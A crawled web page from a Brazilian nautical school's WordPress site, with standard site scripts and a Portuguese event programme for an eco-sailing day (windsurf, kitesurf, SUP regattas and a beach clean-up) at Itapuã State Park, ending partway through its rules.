

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prowind.com.br/ecovela-wind-kite-sup/
body_size: 10489
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

<meta name="description" content="WebSite - Pro Wind - Escola Náutica">
<meta name="keywords" content="Pro Wind, pro wind pelotas, escola nautica pelotas">
<meta name="author" content="Sinope Desenvolvimento Digital">

<title>
Ecovela !! Wind &#8211; Kite &#8211; Sup : Pro Wind &#8211; Escola Náutica</title>
        <link href="https://prowind.com.br/wp-content/themes/prowind/bootstrap.css" type="text/css" rel="stylesheet">
        <link href="https://prowind.com.br/wp-content/themes/prowind/bootstrap-responsive.css" type="text/css" rel="stylesheet">
        <link href="https://prowind.com.br/wp-content/themes/prowind/style.css" type="text/css" rel="stylesheet">
        <link href="https://prowind.com.br/wp-content/themes/prowind/basic.css" type="text/css" rel="stylesheet">
        <link href="https://prowind.com.br/wp-content/themes/prowind/intro.css" type="text/css" rel="stylesheet">
    <!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
    <!--[if lt IE 9]>
      <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
      <script src="http://css3-mediaqueries-js.googlecode.com/files/css3-mediaqueries.js"></script>
      <link href="https://prowind.com.br/wp-content/themes/prowind/basic_ie.css" type="text/css" rel="stylesheet">

    <![endif]-->

    <!-- Fav and touch icons -->
    <link rel="shortcut icon" href="https://prowind.com.br/wp-content/themes/prowind/favicon.ico">

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Pro Wind - Escola Náutica &raquo; Ecovela !! Wind &#8211; Kite &#8211; Sup" href="https://prowind.com.br/ecovela-wind-kite-sup/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prowind.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://prowind.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ajaxy-sf-common-css' href='https://prowind.com.br/wp-content/plugins/ajaxy-search-form/themes/common.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ajaxy-sf-selective-css' href='https://prowind.com.br/wp-content/plugins/ajaxy-search-form/themes/selective.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ajaxy-sf-theme-css' href='https://prowind.com.br/wp-content/plugins/ajaxy-search-form/themes/default/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://prowind.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://prowind.com.br/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://prowind.com.br/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='cleaner-gallery-css' href='https://prowind.com.br/wp-content/plugins/cleaner-gallery/css/gallery.min.css?ver=20130526' type='text/css' media='all' />
<script type="text/javascript" src="https://prowind.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://prowind.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://prowind.com.br/wp-content/plugins/flexible-slider/assets/jquery.easing-1.3.js?ver=6.5.7" id="fslider-jquery-easing-js"></script>
<script type="text/javascript" src="https://prowind.com.br/wp-content/plugins/flexible-slider/assets/slider.js?ver=6.5.7" id="fslider-slider-js"></script>
<script type="text/javascript" src="https://prowind.com.br/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.5.7" id="responsive-lightbox-infinite-scroll-js"></script>
<link rel="https://api.w.org/" href="https://prowind.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://prowind.com.br/wp-json/wp/v2/posts/1646" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prowind.com.br/xmlrpc.php?rsd" />
<link rel="canonical" href="https://prowind.com.br/ecovela-wind-kite-sup/" />
<link rel='shortlink' href='https://prowind.com.br/?p=1646' />
<link rel="alternate" type="application/json+oembed" href="https://prowind.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprowind.com.br%2Fecovela-wind-kite-sup%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://prowind.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprowind.com.br%2Fecovela-wind-kite-sup%2F&#038;format=xml" />
		<!-- AJAXY SEARCH V 3.0.9-->
				<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\"><span class=\"sf_text\">Encontre mais resultados para \"{search_value}\"<\/span><span class=\"sf_small\">Mostrando {total} de top resultados<\/span><\/a>";
				var sf_input = '.sf_input';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":"0","searchUrl":"http:\/\/prowind.com.br\/?s=%s","text":"O que procura?","delay":"500","iwidth":"200","width":"315","ajaxUrl":"https:\/\/prowind.com.br\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".sf_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".sf_ajaxy-selective-search").click(function() {
						jQuery(this).find(".sf_ajaxy-selective-input").focus();
					});
					jQuery(".sf_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<!-- <script> setTimeout("jQuery('#box_news').fadeIn()",5000); </script>-->
<script>
 $ = jQuery;
</script>
<script type="text/javascript">

jQuery(document).ready(function() {
    jQuery('#mycarousel').jcarousel();
});

</script>

<script type="text/javascript">
 var $j = jQuery.noConflict();
$j(document).ready(function(){
  $j('.linkkite').hover(
    function(){ $j('.kitesurf').toggleClass('capakite'); }
  );
});
$j(document).ready(function(){
  $j('.linkwind').hover(
    function(){ $j('.windsurf').toggleClass('capawind'); }
  );
});
$j(document).ready(function(){
  $j('.linkstand').hover(
    function(){ $j('.standup').toggleClass('capastandup'); }
  );
});
$j(document).ready(function(){
  $j('.linkcaiaque').hover(
    function(){ $j('.caiaque').toggleClass('capacaiaque'); }
  );
});
</script>

</head>

<body>
	<script>
	  window.fbAsyncInit = function() {
	    FB.init({
	      appId      : '245729542245368',
	      xfbml      : true,
	      version    : 'v2.12'
	    });
	    FB.AppEvents.logPageView();
	  };

	  (function(d, s, id){
	     var js, fjs = d.getElementsByTagName(s)[0];
	     if (d.getElementById(id)) {return;}
	     js = d.createElement(s); js.id = id;
	     js.src = "https://connect.facebook.net/en_US/sdk.js";
	     fjs.parentNode.insertBefore(js, fjs);
	   }(document, 'script', 'facebook-jssdk'));
	</script>
<header>
<div id="logotexto">
<a href="http://prowind.com.br"><div id="logo">
<img src="https://prowind.com.br/wp-content/themes/prowind/images/logo.jpg" alt="Pro Wind - Escola Náutica" title="Pro Wind - Escola Náutica"/>
</div><!--logo--></a>

<div id="textologo" data-step="1" data-intro="Pode ligar se preferir, nosso telefone esta aqui!">
<p class="bold">Pro Wind - Escola Náutica</p>
<p>(53) 3226 3939 Laranjal - Pelotas/RS</p>
</div><!--textologo-->
</div><!--logoetexto-->

<div id="menutopo" data-step="2" data-intro="Menu das modalidade de esportes que damos aulas!">
<ul>
<a href="http://prowind.com.br/kitesurf"><li class="kitesurf"></li></a>
<a href="http://prowind.com.br/windsurf"><li class="windsurf"></li></a>
<a href="http://prowind.com.br/standup"><li class="standup"></li></a>
<a href="http://prowind.com.br/caiaque"><li class="caiaque"></li></a>
</ul>
<div id="internotopo"><a href="http://prowind.com.br/kitesurf" class="linkkite linkmenu">KiteSurf</a><a href="http://prowind.com.br/windsurf" class="linkwind linkmenu">WindSurf</a><a href="http://prowind.com.br/standup" class="linkstand linkmenu">StandUp Paddle</a><a href="http://prowind.com.br/caiaque" class="linkcaiaque linkmenu">Caiaque</a></div>
</div><!--menutopo-->

</header>
<div id="banner">
<div id="slider">
<div id='flexibleSlider1'><div class = 'slider'><div class = 'item'><img src='https://prowind.com.br/wp-content/plugins/flexible-slider/images/1/crop/p184k5ahtj1u5r1svh1riq1mvn55e3.jpg' /></div><div class = 'item'><img src='https://prowind.com.br/wp-content/plugins/flexible-slider/images/1/crop/p184k5am8qra7it725e9i1hqu4.jpg' /></div><div class = 'item'><img src='https://prowind.com.br/wp-content/plugins/flexible-slider/images/1/crop/p184k78021pqg8cenrp15ob1t533.jpg' /></div><div class = 'item'><img src='https://prowind.com.br/wp-content/plugins/flexible-slider/images/1/crop/p184k73grnnbqo4v15bsidid123.jpg' /></div></div><div id='flexibleSliderButtons1'><div class = 'button'></div><div class = 'button'></div><div class = 'button'></div><div class = 'button'></div></div></div><div id="tv" data-step="3" data-intro="Nossa camera ao vivo direto da Pro Wind na praia do Laranjal">
<!--<iframe src="https://camerite.com/embed/562/undefined/undefined/praia-do-laranjal?autoplay=true&sound=false" width="390px" height="240px" style="padding-top:30px;padding-left:20px;" frameborder="0" allowfullscreen></iframe>-->

<!--<iframe styel='overflow:hidden;' scrolling='no' name="estacao" frameborder='0' src='http://estacao.prowind.com.br/tv.html' width='390' height='245' style="padding-top:20px;padding-left:20px;"></iframe>-->
	<iframe src="//www.skylinewebcams.com/webcam/brasil/rio-grande-do-sul/pelotas/lagoa-dos-patos.html?w=880" width="390px" height="240px" style="padding-top:30px;padding-left:20px;"frameborder="0" scrolling="no" marginwidth="0" marginheight="0" allowfullscreen webkitallowfullscreen mozallowfullscreen oallowfullscreen msallowfullscreen></iframe>
<!--<script type="text/javascript" src="//www.skylinewebcams.com/skyline/shadow/shadowbox.php?lang=en"></script><a href="//www.skylinewebcams.com/webcam/brasil/rio-grande-do-sul/pelotas/lagoa-dos-patos.html?w=880" rel="shadowbox;width=800;height=500"><img src="//embed.skylinewebcams.com/media.php?id=880&w=300" border="0" alt="Webcam Live" /></a>-->
</div>
</div><!--slider-->
</div><!--banner-->
<nav data-step="4" data-intro="Clique a vontade em nosso menu e procure o conteudo que desejar em nosso sistema de busca">
<ul>
<a href="http://prowind.com.br/guarderia/"><li>Guarderia</li></a>
<a href="http://prowind.com.br/cat/galeria-de-fotos/"><li>Fotos</li></a>
<a href="http://prowind.com.br/nos-e-amarras/"><li>Nós e Amarras</li></a>
<a href="http://prowind.com.br/cat/dicas/"><li>Dicas</li></a>
<a href="http://prowind.com.br/contato"><li>Contato</li></a>
</ul>
<div id="busca">

		<!-- Ajaxy Search Form v3.0.9 -->
		<div id="690c1c8df14cb" class="sf_container">
			<form role="search" method="get" class="searchform" action="https://prowind.com.br/" >
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<div class="sf_search" style="border:1px solid #eee">
						<span class="sf_block">
							<input style="width:200px;" class="sf_input" autocomplete="off" type="text" value="O que procura?" name="s"/>
							<button class="sf_button searchsubmit" type="submit"><span class="sf_hidden">Pesquisar</span></button>
						</span>
					</div>
				</div>
			</form>
		</div>
		<script type="text/javascript">
			/* <![CDATA[ */
				function sf_custom_data_690c1c8df14cb(data){
					data.show_category = "1";
					data.show_post_category = "0";
					data.post_types = "";
					return data;
				}
				jQuery(document).ready(function(){
					jQuery("#690c1c8df14cb .sf_input").ajaxyLiveSearch({"expand":"0","searchUrl":"http:\/\/prowind.com.br\/?s=%s","text":"O que procura?","delay":"500","iwidth":"200","width":"315","ajaxUrl":"https:\/\/prowind.com.br\/wp-admin\/admin-ajax.php","ajaxData":"sf_custom_data_690c1c8df14cb","search":false,"rtl":0});
				});
			/* ]]> */
		</script></div><!--busca-->

<div id="preimagens" style="display:none;">
<img src="https://prowind.com.br/wp-content/themes/prowind/images/kitesurf2.jpg" alt="" title=""/>
<img src="https://prowind.com.br/wp-content/themes/prowind/images/windsurf2.jpg" alt="" title=""/>
<img src="https://prowind.com.br/wp-content/themes/prowind/images/standup2.jpg" alt="" title=""/>
<img src="https://prowind.com.br/wp-content/themes/prowind/images/caiaque2.jpg" alt="" title=""/>
</div>

</nav>
     
  <div id="container">
	<div id="content">
 	            <h1>Ecovela !! Wind &#8211; Kite &#8211; Sup</h1>	
            <div class="fb-like" data-href="https://prowind.com.br/ecovela-wind-kite-sup/" data-width="50" data-layout="button_count" data-show-faces="false" data-send="false"></div> 
             <p><blockquote><p>PARQUE ESTADUAL DE ITAPUÃ &#8211; PASSEIO , VELEJO , REMADA E REGATA NA PRAIA DE FORA</p>
<p>PROGRAMAÇÃO:</p>
<p>Dia 11 sabado &#8211; 8:00hs saida da Raia 1 para o Parque</p>
<p>9;30hs &#8211; Recepção no Parque.<br />
10:00hs Palestra e video sobre o Parque no auditorio.<br />
11:30hs &#8211; Mutirão na Praia de Fora, recolhimento do lixo existente na praia.<br />
14:00hs &#8211; Inicio das atividades nauticas. Regatas de slalom para windsurf e kitesurf. Remada de SUP pelas margens em percurso a ser definido.<br />
Os velejadores que nao quiserem participar das regatas, poderão velejar livremente, desde que velejem a uma distancia segura da costa. Aconselhavel uso de celulares no velejo e remada.<br />
&#8211; USO OBRIGATORIO DE COLETE SALVA VIDAS PARA TODOS OS VELEJADORES E REMADORES<br />
TRILHA &#8211; Os acompanhantes dos velejadores poderao conhecer a Trilha da Visão, com guia local, ao preço de R$ 15,00 adicionais. Maximo de 15 pessoas na trilha. Vista alucinante de cima do morro, Lagoa dos Patos e Rio Guaiba.<br />
&#8211; Haverá lanches e bebidas a venda na praia.<br />
16:00hs &#8211; Encerramento das regatas.<br />
18:00hs &#8211; Retorno a saida do Parque.<br />
19:00hs &#8211; Churrasco de confraternização aos participantes no Restaurante Butiá.</p>
<p>REGRAS:<br />
1 &#8211; Inscrições: R$ 150,00 mais 2 kg de alimento nao perecivel até o dia 28/02, tanto para o velejador quanto para os acompanhantes. Após 28/02 R$ 200,00 por pessoa . Necessário numero da identidade para acessar o parque.<br />
2 &#8211; O acesso a Praia de Fora so sera permitido a veiculos que tenham pelo menos 4 ocupantes. Os demais automoveis ficarao no estacionamento na entrada do Parque.<br />
3 &#8211; Não é permitido entrada de animais domesticos, para preservar os animais silvestres lá existentes, como , Graxains, Bugios, Garças, Capivaras, Lagartos, Cobras, Jaguariticas, Jacarés do Papo Amarelo, etc..<br />
